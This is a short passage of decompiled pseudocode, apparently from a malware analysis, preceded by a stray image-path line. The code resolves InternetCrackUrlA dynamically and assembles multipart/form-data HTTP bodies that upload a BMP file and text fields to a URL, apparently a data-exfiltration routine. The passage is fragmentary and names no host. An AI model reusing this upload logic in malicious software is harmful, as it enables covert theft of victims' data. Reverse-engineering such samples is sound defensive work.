 v7 = mal_check_count(http_strc->URL);
(*(void (__stdcall **)(int, int, int, int *))o_InternetCrackUrlA[0])(http_strc->URL, v7,
if ( v4 == 1 )
{
wsprintfA(
&v30,
"Content-Type: multipart/form-data; boundary=%s\r\n",
(const char *)http_strc->http_bonday_str);
if ( !v20 || !v21 )
{
if ( v20 )
wsprintfA(
&v32,
"--%s\r\nContent-Disposition: form-data; name=\"%s\"\r\n\r\n%s\r\n\r\n",
(const char *)http_strc->http_bonday_str,
(const char *)http_strc->http_name1,
(const char *)http_strc->http_body_text);
else
wsprintfA(
&v32,
"--%s\r\n"
"Content-Disposition: form-data; name=\"%s\"; filename=\"%s\"\r\n"
"Content-Type: image/bmp\r\n"
"\r\n",
(const char *)http_strc->http_bonday_str,
(const char *)http_strc->http_name,
(const char *)http_strc->http_filename);
}
else
{
wsprintfA(
&v32,
"--%s\r\n"
"Content-Disposition: form-data; name=\"%s\"\r\n"
"\r\n"
"%s\r\n"
"--%s\r\n"
"Content-Disposition: form-data; name=\"%s\"; filename=\"%s\"\r\n"
"Content-Type: image/bmp\r\n"
"\r\n",
(const char *)http_strc->http_bonday_str,
(const char *)http_strc->http_name1,
(const char *)http_strc->http_body_text,
(const char *)http_strc->http_bonday_str,
(const char *)http_strc->http_name,
(const char *)http_strc->http_filename);
}
wsprintfA(&v33, "\r\n--%s--\r\n", (const char *)http_strc->http_bonday_str);
v27 = mal_check_count((int)&v32);
v28 = mal_check_count((int)&v33);